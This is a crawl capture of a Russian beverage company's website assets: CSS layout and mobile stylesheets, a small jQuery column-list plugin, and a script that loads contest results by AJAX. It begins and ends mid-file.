  margin-bottom: 174px;
}
html body .wrapper .content #main-bottom .content-frame {
  position: relative;
  top: -125px;
}
html body .wrapper .content #main-bottom .content-frame .main-items {
  display: inline-block;
  position: relative;
}
html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(1){
    width: 500px;
    width: 450px;
    width: 400px;
}

html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(2) {
    margin: 0px 3% 0px 3%;
  /*margin: 0px -2% 0px -2%*/
}
@media (max-width: 1200px){
    html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(2){
        margin: 0px 4% 0px -3%;
    }
}
html body .wrapper .content #main-bottom .content-frame .main-items img {
  border: none;
}
html body .wrapper .content #main-bottom .content-frame .main-items:first-child .circle-description {
  margin-left: -5%;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description {
  display: none;
  width: 270px;
  height: 270px;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  position: absolute;
  top: 43%;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content {
  display: table;
  margin: 78px auto 0px;
position: relative;
    z-index: 10;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content h1 {
  font-family: pt_sans_bold;
  color: #000;
  font-size: 18px;
  text-transform: uppercase;
  line-height: 27px;
  font-weight: normal;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content p {
  font-family: pt_sans_bold;
  font-size: 15px;
  color: #FFF;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content ul {
  margin-top: 20px;
  list-style-type: none;
  color: #FFF;
color: #000;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content ul li {
  font-family: pt_sans_regular;
  font-size: 15px;
}
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water {
  background-image: -ms-linear-gradient(top, #7ad3f0 0%, #009fe3 100%);
  background-image: -moz-linear-gradient(top, #7ad3f0 0%, #009fe3 100%);
  background-image: -o-linear-gradient(top, #7ad3f0 0%, #009fe3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #7ad3f0), color-stop(1, #009fe3));
  background-image: -webkit-linear-gradient(top, #7ad3f0 0%, #009fe3 100%);
  background-image: linear-gradient(to bottom, #7ad3f0 0%, #009fe3 100%);
  left: 65px;
}
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water:after,
html body .wrapper .content #main-bottom .content-frame .main-items #limonad:after,
html body .wrapper .content #main-bottom .content-frame .main-items #juice:after{
    position: absolute;
    width: 220px;
    height: 220px;
    display: block;
    content: "";
    top: 25px;
    border-radius: 100%;
    background-color: #c2e9f6;
    left: 25px;
}
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water h1,
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water ul {
  color: #fffadb;
    color: #000;
}
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water p {
  color: #0d568b;
}
html body .wrapper .content #main-bottom .content-frame .main-items #limonad {
  background-image: -ms-linear-gradient(top, #fbc757 0%, #fb9331 100%);
  background-image: -moz-linear-gradient(top, #fbc757 0%, #fb9331 100%);
  background-image: -o-linear-gradient(top, #fbc757 0%, #fb9331 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbc757), color-stop(1, #fb9331));
  background-image: -webkit-linear-gradient(top, #fbc757 0%, #fb9331 100%);
  background-image: linear-gradient(to bottom, #fbc757 0%, #fb9331 100%);
top: 40%;
}
html body .wrapper .content #main-bottom .content-frame .main-items #limonad h1,
html body .wrapper .content #main-bottom .content-frame .main-items #limonad ul {
  color: #4c361c;
color: #000;
}
html body .wrapper .content #main-bottom .content-frame .main-items #limonad p {
  color: #ff7243;
}
html body .wrapper .content #main-bottom .content-frame .main-items #juice {
  background-image: -ms-linear-gradient(top, #f24315 0%, #f2162b 100%);
  background-image: -moz-linear-gradient(top, #f24315 0%, #f2162b 100%);
  background-image: -o-linear-gradient(top, #f24315 0%, #f2162b 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f24315), color-stop(1, #f2162b));
  background-image: linear-gradient(to bottom, #f24315 0%, #f2162b 100%);
  left: -15px;
top: 40%;
}

html body .wrapper .content #main-bottom .content-frame .main-items #juice:after{
    background-color: #fbc2b3;
}
html body .wrapper .content #main-bottom .content-frame .main-items #limonad:after{
    background-color: #ffeecb;
}
html body .wrapper .content #main-bottom .content-frame .main-items #juice p {
  color: #f1142a;
}
html body .wrapper .content #main-bottom .content-frame .main-items #juice .circle-content {
  padding: 0 55px;
}
html body .wrapper .content #presentation {
  width: 951px;
  height: 300px;
  margin: 50px auto;
  background-image: -ms-linear-gradient(top, #fff8b1 0%, #ffc47d 100%);
  background-image: -moz-linear-gradient(top, #fff8b1 0%, #ffc47d 100%);
  background-image: -o-linear-gradient(top, #fff8b1 0%, #ffc47d 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff8b1), color-stop(1, #ffc47d));
  background-image: -webkit-linear-gradient(top, #fff8b1 0%, #ffc47d 100%);
  background-image: linear-gradient(to bottom, #fff8b1 0%, #ffc47d 100%);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  -webkit-box-shadow: 0px 45px 40px -45px #b5bdc3;
  -moz-box-shadow: 0px 45px 40px -45px #b5bdc3;
  box-shadow: 0px 45px 40px -45px #b5bdc3;
  padding: 25px 0;
}
html body .wrapper .content #presentation a {
  display: table;
  margin: 0 auto;
  text-decoration: none;
}
html body .wrapper .content #presentation a img {
  border: none;
  float: left;
  padding: 0 50px;
}
html body .wrapper .content #presentation a p {
  vertical-align: middle;
  color: #303030;
  font-size: 26px;
  font-family: pt_sans_bold;
  padding-left: 32px;
  line-height: 30px;
  display: table-cell;
}
html body .wrapper .content #presentation a p span {
  border-bottom: 1px solid #c0a977;
}
html body .wrapper .content #presentation a p span:hover {
  color: #BF2267;
  border-bottom: 1px solid #BF2267;
}
html body .wrapper .content .inside-content {
  width: 960px;
  margin: 0 auto;
  padding: 0 16px;
  color: #324141;
  font-size: 16px;
  font-family: pt_sans_regular;
  line-height: 1.5;
    margin-top: 50px;
}
html body .wrapper .header.scroll #logo{
    margin-top: 10px;
    width: 116px;
    height: 100px;
}
html body .wrapper .content .inside-content h1 {
  color: #bf2267;
  font-family: pt_sans_bold;
  font-weight: normal;
  font-size: 80px;
  line-height: 1;
}
html body .wrapper .content .inside-content #main-menu {
  margin-bottom: 45px;
  margin-top: 21px;
  line-height: 1;
}
html body .wrapper .content .inside-content #main-menu ul {
  list-style-type: none;
  display: inline-block;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background: #ffdc08;
}
html body .wrapper .content .inside-content #main-menu ul li {
  display: inline-block;
}
html body .wrapper .content .inside-content #main-menu ul li:first-child a {
  -webkit-border-top-left-radius: 10px;
  -webkit-border-bottom-left-radius: 10px;
  -moz-border-radius-topleft: 10px;
  -moz-border-radius-bottomleft: 10px;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
}
html body .wrapper .content .inside-content #main-menu ul li:last-child a {
  -webkit-border-top-right-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  -moz-border-radius-topright: 10px;
  -moz-border-radius-bottomright: 10px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}
html body .wrapper .content .inside-content #main-menu ul li a {
  color: #000000;
  font-family: pt_sans_regular;
  font-size: 16px;
  text-decoration: none;
  padding: 12px 15px;
  display: block;
}
html body .wrapper .content .inside-content #main-menu ul li a:hover {
  color: #BF2267;
}
html body .wrapper .content .inside-content #main-menu ul li .active {
  color: #FFF;
  background-image: -ms-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -moz-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -o-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d65f44), color-stop(1, #c02565));
  background-image: -webkit-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: linear-gradient(to bottom, #d65f44 0%, #c02565 100%);
}
html body .wrapper .content .inside-content #main-menu ul li .active:hover {
  color: #FFF;
}
html body .wrapper .content .inside-content #main-menu ul.cities-list {
  background-image: -ms-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -moz-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -o-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d65f44), color-stop(1, #c02565));
  background-image: -webkit-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: linear-gradient(to bottom, #d65f44 0%, #c02565 100%);
}
html body .wrapper .content .inside-content #main-menu ul.cities-list li {
  margin-top: 0;
}
html body .wrapper .content .inside-content #main-menu ul.cities-list li a {
  color: #fff;
  background-image: -ms-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -moz-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -o-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d65f44), color-stop(1, #c02565));
  background-image: -webkit-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: linear-gradient(to bottom, #d65f44 0%, #c02565 100%);
  font-size: 24px;
  font-family: pt_sans_bold;
  font-weight: normal;
}
html body .wrapper .content .inside-content #main-menu ul.cities-list li a:hover {
  color: #fff;
}
html body .wrapper .content .inside-content h2 {
  color: #55a0bc;
  font-size: 32px;
  font-family: pt_sans_bold;
  font-weight: normal;
}
html body .wrapper .content .video {
  position: relative;
  width: 954px;
  height: 537px;
}
html body .wrapper .content .video video {
  width: 954px;
  height: 537px;
}
html body .wrapper .content .video .play {
  display: block;
  background: url('/bitrix/templates/main/images/control.png') no-repeat;
  width: 168px;
  height: 168px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  bottom: 0;
  right: 0;
  margin: auto;
}
html body .wrapper .content .bottom-block {
  background: url('/bitrix/templates/main/images/footer-block.jpg') repeat-x 0 top;
  padding: 70px 0;
}
html body .footer {
  margin: -25px auto 0;
  min-width: 980px;
  height: 25px;
  position: relative;
}
html body .footer #social-block {
  display: table;
  margin: 0 auto;
}
html body .footer #social-block a {
  display: block;
  width: 40px;
  height: 40px;
  display: inline-block;
}
html body .footer #social-block a:nth-child(2) {
  margin: 0 29px;
}
html body .footer #social-block a:hover {
  background-position: 0 -43px !important;
}
html body .footer #social-block #facebook {
  background: url("/bitrix/templates/main/images/facebook.png") no-repeat center top;
}
html body .footer #social-block #vk {
  background: url("/bitrix/templates/main/images/vk.png") no-repeat center top;
}
html body .footer #social-block #instagram {
  background: url("/bitrix/templates/main/images/instagram.png") no-repeat center top;
}
html body .footer #developer {
  font-family: pt_sans_regular;
  color: #55a0bc;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 13px;
  background: url('/bitrix/templates/main/images/wi.png') no-repeat right top;
  padding-right: 23px;
}
html body .footer #developer:hover {
  background-position: right -17px !important;
}
html body .content-frame {
  max-width: 1120px;
  min-width: 960px;
  margin: 0 auto;
  padding: 0 16px;
}
.map .place-card.place-card-large,
.gm-style .place-card-large{
    display: none!important;
}
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water{
left:85px!important;
}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://akvadar.ru/bitrix/templates/main/styles/custom.css
body_size: 517
content:
.personal-confirm {
	font-size: 12px;
	font-weight: normal;
	padding: 10px 0;
}
.distributor-form textarea {
	top: 80px;
}
.term-of-service-link {
	float: right;
}
.vk-social {
	position: relative;
	top: 12px;
	right: 10px;
    z-index: 100;
}
.vk-social-footer {
	float: right;
	position: relative;
	top: -7px;
	right: 20px;
}
html body .wrapper .header #logo,
html body .wrapper .header #right-column #contact-head #call-me{
    position: relative;
    z-index: 100;
}
.instagram-social {
	position: relative;
	top: 12px;
	right: 10px;
	z-index: 100;
}
.instagram-social img {
	width: 37px;
}
.instagram-social-footer {
	float: right;
	position: relative;
	top: -7px;
	right: 17px;
}
.instagram-social-footer img {
	width: 36px;
}
.owl-carousel .owl-nav {
	opacity: 0;
}

html.presentation .inside-content .bottom-navigation ul li a {
	text-decoration: none;
}
html.presentation .inside-content .bottom-navigation ul li a span {
	text-decoration: underline;
}
html.presentation .inside-content .bottom-navigation ul li a i {
	font-size: 40px;
	color: #bf2267;
	line-height: 10px;
}
ul.textblock {
    padding: 20px;
    color: #55a0bc;
    font-weight: 600;
}
ol.textblock {
    padding: 20px;
    color: #55a0bc;
    font-weight: 600;
}
h3.texttitle {
	padding: 20px;
    color: #55a0bc;
    font-size: 24px;
    font-family: pt_sans_bold;
    font-weight: normal;
}
p.strongpad {
    padding-top: 20px;
	color: #bf2267;
}

html body .wrapper .header #right-column #contact-head {
	margin-top: 0
}
html body .wrapper .header #logo {
	margin-top: 10px;
	width: 116px;
	height: 100px;
}

@media (max-width: 975px) {
	html body .wrapper .header #right-column #contact-head {
		margin-top: 35px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://akvadar.ru/local/templates/main/styles/mobile.css
body_size: 3587
content:
.mobile-menu {
    display: none;
}
.mobile-place {
    z-index: 100;
    height: 100px;
    width: 100%;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    display: none;
}
@media(max-width: 975px)
{
    .mobile-place {
        display: block;
    }
    html * {
        box-sizing: border-box;
    }
    html body .wrapper {
        min-width: 100%;
    }
    html body .wrapper .header {
        min-width: 100%;
        /*display: none;*/
    }
    html body .content-frame {
        min-width: 100%;
        padding: 0;
        text-align: center;
    }
    html body .footer .term-of-service-link {
        float: none;
        display: block;
        padding: 12px 0;
    }
    html body .footer .term-of-service-link {
        display: block;
        float: none;
        position: unset;
        padding: 0 0 10px 0;
    }
    body .vk-social-footer,
    body .instagram-social-footer {
        float: none;
        padding: 10px 0 20px;
        display: inline;
        width: 100%;
        right: 0;
    }
    html body .wrapper .content {
        padding-bottom: 80px;
        padding-top: 80px;
    }
    html body .wrapper .content #main-top .content-frame {
        min-width: 100%;
        width: 100%;
        padding-top: 25px;
    }
    html body .wrapper .content #main-top .content-frame p {
        padding: 10px 15px;
    }
    html body .wrapper .content #main-top .content-frame img {
        float: none;
        display: block;
        margin: 0 auto;
        padding-right: 0;
    }
    html body .wrapper .content #main-bottom {
        height: 100%;
        margin-bottom: 0;
    }
    .presentation .inside-content .bottom-navigation ul li#left,
    .presentation .inside-content .bottom-navigation ul li#right {
       display: flex;
    }
    .presentation .inside-content #slide3 .text-top,
    .presentation .inside-content #slide2 .text-top,
    .presentation .inside-content #slide2 .text-bottom {
        width: 100%;
    }
    html body .wrapper .header #right-column #contact-head #call-me {
        font-size: 15px;
        padding: 5px 16px 6px 35px;
        margin-top: 10px;
    }
    html body .wrapper .content #main-bottom .content-frame {
        top: 0;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(1) {
        width: 100%;
        max-width: 300px;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(2) {
        margin: 0 auto;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(2) .circle-description {
        left: 15px !important;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(3) .circle-description {
        left: 10px !important;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items {
        padding-bottom: 30px;
    }
    html body div.wrapper main.content #main-bottom .content-frame .main-items .circle-description {
        /*left: 40px!important;*/
        background: none !important;
        position: static;
        height: auto;
        margin: 20px auto !important;
    }
    html body div.wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content {
        margin: 0 auto;
    }
    html body div.wrapper .content #main-bottom .content-frame .main-items #mineral-water:after,
    html body div.wrapper .content #main-bottom .content-frame .main-items #juice:after,
    html body div.wrapper .content #main-bottom .content-frame .main-items #limonad:after {
        background: none !important;
    }
    html body .wrapper .content #main-bottom .content-frame img {
        height: 100% !important;
        max-height: 714px;
        margin: 0 auto;
        display: block;
        width: 100%;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items {
        display: block;
        position: relative;
        width: 300px;
        margin: 0 auto;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items .circle-description {
        display: block;
    }
    html body .wrapper .content #presentation {
        width: 100%;
        margin: 0 auto;
        height: 100%;
    }
    html body .footer {
        min-width: 100%;
    }
    html body .wrapper .content #presentation a img {
        padding: 0;
        float: none;
        width: 100%;
    }
    html body .wrapper .content #presentation a p {
        display: inline-block;
        padding-top: 20px;
    }
    html body .wrapper .content .inside-content {
        width: 100% !important;
        padding: 0 16px;
    }
    html body .wrapper .content .inside-content #main-menu {
        padding: 0;
    }
    html body .wrapper .content .inside-content img {
        max-width: 100%;
        width: auto;
        /*height: auto;*/
    }
    html body .wrapper .content .inside-content .next-news img {
        width: 100%;
        height: 100%;
    }
    html body .wrapper .content .inside-content .photogalery img {
        width: 100%;
        height: 100%;
    }
    .trademark .inside-content .trademark-items {
        width: 100%;
    }
    .trademark .inside-content .trademark-items ul li {
        display: block;
    }
    html body .wrapper .content .inside-content h1 {
        font-size: 1.8em !important;
        /*padding: 0 16px;*/
    }
    body .bottom-block .last-news ul li {
        width: 100%;
        margin: 0;
        padding: 16px 0;
    }
    .bottom-block .last-news ul li a img {
        height: auto;
        width: 100%;
    }
    .trademark .inside-content .trademark-items ul li a img {
        max-width: 100%;
        width: auto;
    }
    body .bottom-block .last-news {
        padding: 16px;
    }
    html body .wrapper .content .bottom-block {
        padding-bottom: 0;
        padding-top: 30px;
    }
    .inside-content .items .category ul li {
        padding: 16px 0;
        margin-top: 0;
        width: 100%;
    }
    .inside-content .items .category ul li span {
        display: block;
    }
    .inside-content .items .category ul li .info_bottle .ul_negaz li {
        text-align: left;
    }
    .inside-content .items .category ul li img {
        /*width: 100%;*/
    }
    #mineral-water #main-menu ul {
        width: 100%;
    }
    html body .wrapper .content .inside-content #main-menu ul li {
        display: block;
    }
    .inside-content .description .chemical_composition .elements ul li {
        width: 100%;
    }
    .inside-content .description .chemical_composition .elements {
        width: 100%;
    }
    .inside-content .description .desc-item .text {
        display: block;
    }
    .inside-content .description .desc-item img {
        display: block;
        padding: 0!important;
        width: 100%;
    }
    html body .wrapper .content .video,
    html body .wrapper .content .video video {
        width: 100%;
        height: auto;
    }
    html body .wrapper .content .video .play {
        width: 84px;
        height: 84px;
        background-size: contain;
    }
    .feedback-catalog ul li {
        width: 100%;
        margin: 0;
        padding: 16px 0;
    }
    body .distributor {
        width: 100%;
        margin: 75px auto 30px;
    }
    body .distributor a {
        width: 100%;
        font-size: 23px;
    }
    .distributor #text {
        position: static;
        padding: 16px 0;
        width: 100%;
    }
    .distributor #arrow {
        display: none;
    }
    article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
        box-sizing: border-box;
        padding: 0 16px;
    }
    .inside-content .items .category ul li .info_bottle {
        position: static;
        padding-left: 30px;
    }
    #mineral-water #tm-serebryanaya-ust-bystra .category {
        margin-right: 0;
    }
    #mineral-water #tm-serebryanaya-ust-bystra .category:last-child h1 {
        margin-bottom: 69px;
    }
    #mineral-water #tm-serebryanaya-ust-bystra .category ul li {
        padding: 0;
    }
    .feedback-catalog ul li a img {
        width: 100%;
    }
    #mineral-water .items .category {
        margin-right: 0;
    }
    #mineral-water .items .category ul li {
        width: 100%;
    }
    .distribution .inside-content .desc_text,
    .distribution .inside-content .desc_text ol,
    #limonade #main-menu ul,
    .structure #prewiev-text,
    .structure .advantages ul li,
    html body .wrapper .content .inside-content #main-menu ul {
        width: 100%;
    }
    .structure .advantages {
        padding: 74px 0 30px;
    }
    .structure .advantages ul li {
        margin: 0;
        padding: 16px 0;
    }
    .structure #holding li {
        width: 100%;
        padding: 0;
        margin-bottom: 30px;
    }
    .structure #holding li .img {
        padding-bottom: 15px;
    }
    .distribution .inside-content .desc_text ol {
        margin-left: 0;
        padding: 16px;
    }
    .distribution .inside-content .cooperation ol {
        width: 100%;
        display: block;
        list-style-type: none;
    }
    .distribution .inside-content .cooperation ol li {
        float: none;
        width: 100%;
    }
    .distribution .inside-content .cooperation ol li:nth-child(2n) {
        margin-left: 0;
    }
    .distribution .inside-content .partners ul {
        margin-top: 0;
    }
    .distribution .inside-content .partners ul li {
        width: 100%;
    }
    .distribution .inside-content .map img {
        width: 100%;
    }
    .honors .inside-content .honors_prewiev ul li {
        width: 100%;
    }
    .geo .inside-content .map {
        display: none;
    }
    .geo .inside-content .desc-map ul {
        margin-left: 0;
    }
    .geo .inside-content .desc-map ul.col {
        margin-left: 0;
    }
    .news .inside-content .last-news ul li {
        width: 100%;
        margin: 0;
        padding: 16px 0;
    }
    .news .inside-content .last-news ul li a img {
        height: 100%;
    }
    .news .inside-content .other_news ul li {
        width: 100%;
        margin-right: 0;
    }
    .news .inside-content .other_news ul li .img {
        display: block;
        padding: 0;
    }
    .bottom-block #catalog_footer {
        width: 100%;
    }
    .bottom-block #catalog_footer ul li {
        width: 100%;
        padding: 16px 0;
    }
    .bottom-block #catalog_footer ul li a img {
        /*height: 100%;*/
    }
    .bottom-block #catalog_footer ul li:nth-child(2) {
        margin: 0;
    }
    .contacts .inside-content ul li .map .info-map {
        position: static;
        width: 100%;
        height: 100%;
        padding-bottom: 20px;
    }
    .contacts .inside-content ul li .map .info-map .text {
        width: 100%;
        margin: 0 !important;
    }
    .news .news-detail {
        width: 100%;
        padding: 0;
    }
    .news .photogalery ul li {
        margin-right: 0;
        width: 100%;
    }
    .news .next-news {
        margin-top: 0;
    }
    .news .next-news ul {
        width: 100%;
    }
    .news .next-news ul li {
        width: 100%;
        padding: 16px 0;
    }
    .news .next-news ul li:first-child {
        margin-right: 0;
        padding-left: 0;
    }
    .reviews .inside-content .reviews-view li {
        width: 100%;
        margin-left: 0;
    }


    .overlay {
        height: 100%;
        width: 100%;
        position: fixed;
        z-index: 1;
        top: 0;
        left: 0;
        background-color: rgb(0,0,0);
        background-color: rgba(0,0,0, 0.9);
        overflow-x: hidden;
        transition: 0.5s;
    }

    .overlay-content {
        position: relative;
        top: 25%;
        width: 100%;
        text-align: center;
        margin-top: 30px;
    }

    .overlay a {
        padding: 8px;
        text-decoration: none;
        font-size: 36px;
        color: #818181;
        display: block;
        transition: 0.3s;
    }

    .overlay a:hover, .overlay a:focus {
        color: #f1f1f1;
    }

    .overlay .closebtn {
        position: absolute;
        top: 20px;
        right: 45px;
        font-size: 60px;
    }

    .overlay a {font-size: 20px}
    .overlay .closebtn {
        font-size: 40px;
        top: 15px;
        right: 35px;
    }
    html body .wrapper .header {
        /*position: static;*/
        height: 97px;
    }
    html body .wrapper .header #logo,
    html body .wrapper .header.scroll #logo {
        width: 89px;
        height: 77px;
        margin-top: 16px;
        z-index: 1000;
    }
    html body .wrapper .header #right-column #top-menu {
        display: none;
    }
    html body .wrapper .header #right-column {
        padding: 0;
    }
    html body .wrapper .header #right-column .vk-social,
    html body .wrapper .header #right-column .instagram-social {
        display: none;
    }
    .form-call {
        width: 100%;
        left: 0;
        margin-left: 0;
        top: 155px !important;
        position: fixed;
        height: 100%;
        border-radius: 0;
    }
    .form-call input[type="text"] {
        width: 100% !important;
    }
    .form-call span {
        position: static;
        display: block;
        width: 100%;
    }

    #right-column input#burger + label {
        position: fixed;
        top: 20px;
        right: 40px;
        height: 20px;
        width: 15px;
        z-index: 1000;
    }
    #right-column input + label span {
        position: absolute;
        width: 100%;
        height: 2px;
        top: 50%;
        margin-top: -1px;
        left: 0;
        display: block;
        background: #020304;
        transition: 0.5s;
    }
    #right-column input + label span:first-child {
        top: 3px;
    }
    #right-column input + label span:last-child {
        top: 16px;
    }
    #right-column label:hover {
        cursor: pointer;
    }
    #right-column input:checked + label span {
        opacity: 0;
        top: 50%;
    }
    #right-column input:checked + label span:first-child {
        opacity: 1;
        transform: rotate(405deg);
    }
    #right-column input:checked + label span:last-child {
        opacity: 1;
        transform: rotate(-405deg);
    }
    #right-column input ~ nav {
        background: white;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100px;
        z-index: 3;
        transition: 0.5s;
        transition-delay: 0.5s;
        overflow: hidden;
        font-size: 1.2em;
    }
    #right-column input:checked ~ nav > ul,
    #right-column input ~ nav > ul {
        list-style-type: none !important;
        text-align: left;
        position: absolute;
        top: 110px;
        left: 20%;
        width: 100%;
    }
    #right-column input ~ nav ul.inside-menu li,
    #right-column input:checked ~ nav ul.inside-menu li {
        padding: 1px 0;
    }
    #right-column input ~ nav > ul > li {
        opacity: 0;
        transition: 0.5s;
        transition-delay: 0s;
    }
    #right-column input ~ nav > ul > li > a {
        text-decoration: none;
        text-transform: uppercase;
        color: #020304;
        font-weight: 700;
        font-family: sans-serif;
        display: block;
        padding: 10px 0 5px;
    }
    #right-column input:checked ~ nav {
        height: 100%;
        transition-delay: 0s;
        font-size: 1.2em;
        overflow-y: auto;
    }
    #right-column input:checked ~ nav > ul > li {
        opacity: 1;
        transition-delay: 0.5s;
    }
    .inside-content .items .category ul li a {
        position: static;
        margin-left: 0;
        width: 100%;
    }
    .mobile-menu {
        display: block;
    }
    .mobile-menu .inside-menu li a {
        font-size: 18px;
    }
    #right-column input ~ nav ul,
    #right-column input:checked ~ nav ul {
        list-style-type: none !important;
        position: relative;
        left: 20px;
        width: 95%;
    }
    .distributor-form {
        /*top: auto !important;*/
        /*position: absolute;*/
        /*width: 100%;*/
        /*left: 0;*/
        /*margin-left: 0;*/
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0 !important;
        margin: 0 !important;
        left: 0;
        border-radius: 0;
    }
    .distributor-form .distributor-form-wrapper {
        height: 100%;
        overflow: auto;
        position: static;
        margin-bottom: 100px;
    }
    .distributor-form .distributor-form-wrapper form {
        /*overflow: auto;*/
        /*height: 100%;*/
    }
    .distributor-form input[type="text"] {
        width: 100% !important;
    }
    .distributor-form textarea {
        position: static;
        width: 100%;
    }
    .manufacture .inside-content p {
        margin: 18px 0 0;
    }
    .distributor-form span {
        width: 100%;
        position: static;
    }
    .bottom-block .last-news ul li .prewiev-text {
        font-size: 15px;
    }
    img.present-slide {
        display: none;
    }
    .presentation .inside-content #slide1 .slide-bottom {
        padding: 0;
    }
    .presentation .inside-content #slide1 .slide-bottom .block_info {
        position: static;
        width: 100%;
    }
    .presentation .inside-content #slide1 .text {
        float: none;
        width: 100%;
    }
    .presentation .inside-content .bottom-navigation ul li {
        position: static;
    }
    .news .inside-content .last-news ul li .prewiev-text,
    .news .inside-content .other_news ul li .prewiev-text {
        font-size: 15px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://akvadar.ru/bitrix/templates/main/scripts/plugins/jquery.autocolumnlist.js
body_size: 539
content:
/*
 * jQuery AutoColumnList Plugin
 * Version: 1.0.2 (03/29/2011)
 * Requires: jQuery v1.3.2 or later
 * Repository: https://github.com/Neolot/jQuery.AutoColumnList
 * License: MIT, http://www.opensource.org/licenses/mit-license.php
 * Copyright (c) 2011-2014 Yury Pokhylko aka Neolot
 * Author URI: http://neolot.com
 */

(function($) {
    var defaults = {
        columns: 4,
        classname: 'column',
        min: 1
    };

    $.fn.autocolumnlist = function(params){
        var options = $.extend({}, defaults, params);
        return this.each(function() {
            var els = $(this).find('> li');
            var dimension = els.size();
            if (dimension > 0) {
                var elCol = Math.ceil(dimension/options.columns);
                if (elCol < options.min) {
                    elCol = options.min;
                }
                var start = 0;
                var end = elCol;
                
                for (i=0; i<options.columns; i++) {
                    if ((i + 1) == options.columns) {
                        els.slice(start, end).wrapAll('<ul class="'+options.classname+' last" />');
                    } else {
                            els.slice(start, end).wrapAll('<ul class="'+options.classname+'" />');
                    }
                    start = start+elCol;
                    end = end+elCol;
                }
            }
        });
    };
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://akvadar.ru/bitrix/templates/main/scripts/src/concurs.js
body_size: 410
content:
$(function(){
	function OpenCondition(){
		var link = $('.condition-link');
		var text = $('.text');
		
		link.click(function(e){
			
			e.preventDefault();
			
			text.slideToggle();
			
		});
	}
	
	function AjaxItems(){
		var link = $('#ofer-winners .steps ul li a');
		var defaultItems = $('.default-section').attr('href');
		
		link.each(function(){
			if($(this).attr('href') == defaultItems){
				$(this).addClass('active');
			}
		});
		
		$('#ofer-winners .steps ul li a:contains("Итоги")').addClass('itogi');
		
		if(defaultItems != ''){
			$.ajax({
				'type': 'GET',
				'url': defaultItems,
				'success': function(data){
					$('#winers-week').append(data);	
				},
				'error':function(xhr,str){
					console.log('Ошибка: ' + xhr.responseCode);
				}
			});
		}
		
		link.click(function(e){
			e.preventDefault();
			$('#winers-week').empty();
			link.removeClass('active');
			$(this).addClass('active');
			
			$.ajax({
				'type': 'GET',
				'url': $(this).attr('href'),
				'success': function(data){
					$('#winers-week').append(data);	
				},
				'error':function(xhr,str){
					console.log('Ошибка: ' + xhr.responseCode);
				}
			});
		});
	}
	
	AjaxItems();
	OpenCondition();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://akvadar.ru/upload/instargram.svg
body_size: 925
content:
<svg width="67" height="67" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
